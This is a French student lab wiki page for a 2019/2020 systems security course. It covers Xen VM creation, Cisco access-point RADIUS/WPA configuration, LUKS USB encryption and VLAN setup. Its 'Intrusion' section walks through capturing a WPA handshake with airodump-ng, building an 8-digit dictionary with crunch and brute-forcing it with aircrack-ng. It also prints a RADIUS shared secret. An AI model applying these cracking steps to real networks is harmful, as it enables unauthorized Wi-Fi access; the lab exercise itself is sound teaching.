TP sysres IMA5sc 2019/2020 G5 : Différence entre versions
(→Cryptage de la clé USB) |
(→Installation) |
||
| Ligne 23 : | Ligne 23 : | ||
xen-create-image --hostname=chaudepisse --dhcp --dir=/usr/local/xen/ --force | xen-create-image --hostname=chaudepisse --dhcp --dir=/usr/local/xen/ --force | ||
| + | |||
| + | Le fichier config généré se trouve à l'emplacement /etc/xen/chaudepisse.cfg | ||
| + | |||
| + | |||
| + | # | ||
| + | # Configuration file for the Xen instance chaudepisse, created | ||
| + | # by xen-tools 4.7 on Mon Nov 18 17:05:05 2019. | ||
| + | # | ||
| + | |||
| + | # | ||
| + | # Kernel + memory size | ||
| + | # | ||
| + | kernel = '/boot/vmlinuz-4.9.0-6-amd64' | ||
| + | extra = 'elevator=noop' | ||
| + | ramdisk = '/boot/initrd.img-4.9.0-6-amd64' | ||
| + | |||
| + | vcpus = '1' | ||
| + | memory = '256' | ||
| + | |||
| + | |||
| + | # | ||
| + | # Disk device(s). | ||
| + | # | ||
| + | root = '/dev/xvda2 ro' | ||
| + | disk = [ | ||
| + | 'file:/usr/local/xen//domains/chaudepisse/disk.img,xvda2,w', | ||
| + | 'file:/usr/local/xen//domains/chaudepisse/swap.img,xvda1,w', | ||
| + | 'phy:/dev/virtual/ima5_chaudepisse_home,xvdb1,w', | ||
| + | 'phy:/dev/virtual/ima5_chaudepisse_var,xvdb2,w', | ||
| + | 'phy:/dev/virtual/ima5_chaudepisse_disk1,xvdb3,w', | ||
| + | 'phy:/dev/virtual/ima5_chaudepisse_disk2,xvdb4,w', | ||
| + | 'phy:/dev/virtual/ima5_chaudepisse_disk3,xvdb5,w', | ||
| + | ] | ||
| + | |||
| + | |||
| + | # | ||
| + | # Physical volumes | ||
| + | # | ||
| + | |||
| + | |||
| + | # | ||
| + | # Hostname | ||
| + | # | ||
| + | name = 'chaudepisse' | ||
| + | |||
| + | # | ||
| + | # Networking | ||
| + | # | ||
| + | dhcp = 'dhcp' | ||
| + | vif = [ 'mac=00:16:3E:FE:21:79, bridge=IMA5sc', 'mac=00:16:3E:FE:21:8F, bridge=IMA5sc_priv' ] | ||
| + | |||
| + | # | ||
| + | # Behaviour | ||
| + | # | ||
| + | on_poweroff = 'destroy' | ||
| + | on_reboot = 'restart' | ||
| + | on_crash = 'restart' | ||
===Configuration du serveur Freeradius=== | ===Configuration du serveur Freeradius=== | ||
Version du 26 janvier 2020 à 22:00
Sommaire
Création des VMs
Nous avons commandés les noms de domaines sur le site gandi.net.
Tout d'abord, nous avons réserver le nom de domaine via gandi.net: chaudepisse.site.
Installation
Tout d’abord nous allons créer une machine virtuelle sur cordouan grâce à l’hyperviseur Xen.
On se connecte d'abord en SSH à Cordouan, puis on spécifie le proxy pour pouvoir ensuite récupérer les packages. On peut alors créer l'image de la machine en spécifiant --dhcp car on ne connaît pas encore l’adresse IP.
Tout d'abord, il faut se connecter en SSH sur le serveur cordouan.insecserv.deule.net avec l'utilisateur root et le mot de passe habituel.
ssh root@cordouan.insecserv.deule.net
Ensuite, nous avons installés les VM xen. Pour se faire, il suffit de spécifier les proxys de polytech.
export http_proxy=http://proxy.polytech-lille.fr/ export https_proxy=https://proxy.polytech-lille.fr/
Et lancer la commande d'installation des VM xen.
xen-create-image --hostname=chaudepisse --dhcp --dir=/usr/local/xen/ --force
Le fichier config généré se trouve à l'emplacement /etc/xen/chaudepisse.cfg
#
# Configuration file for the Xen instance chaudepisse, created
# by xen-tools 4.7 on Mon Nov 18 17:05:05 2019.
#
#
# Kernel + memory size
#
kernel = '/boot/vmlinuz-4.9.0-6-amd64'
extra = 'elevator=noop'
ramdisk = '/boot/initrd.img-4.9.0-6-amd64'
vcpus = '1'
memory = '256'
#
# Disk device(s).
#
root = '/dev/xvda2 ro'
disk = [
'file:/usr/local/xen//domains/chaudepisse/disk.img,xvda2,w',
'file:/usr/local/xen//domains/chaudepisse/swap.img,xvda1,w',
'phy:/dev/virtual/ima5_chaudepisse_home,xvdb1,w',
'phy:/dev/virtual/ima5_chaudepisse_var,xvdb2,w',
'phy:/dev/virtual/ima5_chaudepisse_disk1,xvdb3,w',
'phy:/dev/virtual/ima5_chaudepisse_disk2,xvdb4,w',
'phy:/dev/virtual/ima5_chaudepisse_disk3,xvdb5,w',
]
#
# Physical volumes
#
#
# Hostname
#
name = 'chaudepisse'
#
# Networking
#
dhcp = 'dhcp'
vif = [ 'mac=00:16:3E:FE:21:79, bridge=IMA5sc', 'mac=00:16:3E:FE:21:8F, bridge=IMA5sc_priv' ]
#
# Behaviour
#
on_poweroff = 'destroy'
on_reboot = 'restart'
on_crash = 'restart'
Configuration du serveur Freeradius
Configuration de la borne wifi
Il suffit de créer un model contenant les informations nécessaires à la connexion au Freeradius.
ap(config)#aaa new-model ap(config)#aaa authentication login eap_groupe5 group radius_group5 ap(config)#aaa group server radius radius_group5 ap(config-sg-radius)#server 193.48.57.181 auth-port 1812 acct-port 1813 ap(config-sg-radius)#auth-port 1812 acct-port 1813 key secretIMA5SC ap(config)#exit
En faisant cela, on peut voir que notre serveur radius est bien enregistré
ap#show aaa servers
Puis on peut créer le réseau wifi :
ap#conf t ap(config)#dot11 ssid Chaudepisse ap(config-ssid)#vlan 105 ap(config-ssid)#authentication open eap eap_group5 ap(config-ssid)#authentication network-eap eap_group5 ap(config-ssid)#authentication key-management wpa ap(config-ssid)#Mbssid Guest-mode ap(config-ssid)#end
puis :
ap(config)#int dot11radio0 ap(config-if)#Mbssid ap(config-if)#encryption vlan 105 mode ciphers aes-ccm tkip ap(config-if)#ssid Chaudepisse ap(config-if)#end
et enfin l'encapsulation
ap(config)#int dot11radio0.11 ap(config-subif)#encapsulation dot1Q 105 ap(config-subif)#end
et
ap(config)#int dot11radio0.11 ap(config-subif)#encapsulation dot1q 105 ap(config-subif)#bridge-group 105 ap(config-subif)#end
En n'oubliant pas de démarrer l'interface :) :
ap(config)#interface Dot11Radio0 ap(config-if)#no shutdown
Intrusion
Les clés WEP et WPA ont été toutes les deux crackées. Il y a une net différence entre les deux.
Pour notre part, nous avons consacrès nos efforts sur le crackage d'une clé de type WPA-PSK. Le nom du réseau est kracotte06.
Pour se faire, il suffit (après avoir passé sa carte wifi en mode monitoring) via airmon-ng.
Ensuite, il faut écouter le réseau à la rechercher d'un handshake.
airodump-ng --encrypt wpa wlan0mon
Une fois le SSID récupéré, il suffit d'utiliser la commande suivante afin d'enregistrer les paquets reçus
airodump-ng --bssid 04:DA:D2:9C:50:5D --ch 2 -w cap
Une fois les paquets reçu (Attention il faut qu'un handshake ait été reçu)
Il faut ensuite créer un dictionnaire afin d'obtenir toutes les possibilitées à tester lors de l'attaque bruteforce.
crunch 8 8 0123456789 -o dico.txt
Puis, il suffit de lancer l'algorithme de bruteforce afin de déterminer les différentes clés PSK, TSK...
aircrack-ng cap.cap -w dico.txt
La clé à été trouvée en 42 minutes et est 20133333
Cryptage de la clé USB
Le but de cette partie est de crypter la clé USB à l'aide de l'outil cryptsetup.
L'utilisation de cet outil est décrit [[1]]
Pour afficher la liste des périphériques connectés au PC:
fdisk -l
On formate la partition au format LUKS (crypté) une clé de cryptage sera alors demandée
cryptsetup luksFormat -c aes-xts-plain -s 512 /dev/sdb1
Pour acceder à la partition LUKS on utilise la commande
cryptsetup luksOpen /dev/sdb1 chaudepisse_encrypt
Puis, on formate notre volume en ext4
mkfs -t ext4 /dev/mapper/chaudepisse_encrypt
On le monte ensuite sur /mnt
mount -t ext4 /dev/mapper/chaudepisse_encrypt /mnt/
On y créé un fichier et on démonte la partition ext4:
touch test umount /mnt
Puis on démonte la partition LUSK
cryptsetup luksClose chaudepisse_encrypt
Seul un montage de la partition précédé d'un cryptsetup luksOpen permettra d'afficher le fichier test
Un montage simple, sans utiliser la clé de cryptage, ne sera pas possible. Le format de partition Luks ne peut pas être monté sans luksOpen.
Configuration du réseau
Nous devons créer un réseau à haute disponibilité, pour ce faire nous disposons de deux routeurs, deux commutateurs et d'un serveur Corduan sur lequel se trouve notre MV.
Voici le réseau que nous allons mettre en place:
nous allons tout d'abord effectuer des liaisons physiques pour ensuite définir tout notre réseau sur les différents éléments de ce dernier, l'organisation de ce dernier est précisé sur la page d’accueil du groupe.
Réseau physique
Nos commutateurs/routeurs 1 et 2 sont liés par des câbles de fibre pour ce faire nous avons dû repérer les câbles libres dans chaque salle grâce à un code couleur, les voici:
- Jaune/Noir (liaison commutateur 2/routeur 1)
- Rouge/Vert (liaison commutateur 1/routeur 2)
- Orange/Noir (liaison commutateur 1/XEN)
Puis nous avons listés les adaptateurs et différents de liaisons desquels nous aurons besoin pour mettre en place notre réseau:
- 4 câbles ethernet dont un long
- 5 adaptateurs fibre/ethernet
Nous avons ensuite effectué les branchements pour respecter le schéma ci-dessus.
Réseau sur les éléments
Sur le routeur 1,nous avons répété la commande suivante 8 fois afin de créer une Vlan par machine virtuelle et d'autres d'interconnexion et pour la XEN:
enable conf t interface Gi 0/0/0 service instance 101 ethernet encapsulation dot1q 101 rewrite ingress tag pop 1 symmetric bridge domain 101 exit
sur l'exemple ci-dessus qui est pour la Vlan du groupe 1, il ne faut pas spécifié l'utilisation de trunk (un port pour plusieurs Vlan) car c'est déja fait, cependant il ne faut surtout pas oublier le "symmetric" pour que la liaison fonctionne.
Sur le Commutateur 1, nous avons effectué les mêmes différemment:
enable conf t interface vlan101 nom_de_la_vlan ip adress ip_adress mask standby version 2 standby 101 ip ip_adress standby 101 preempt exit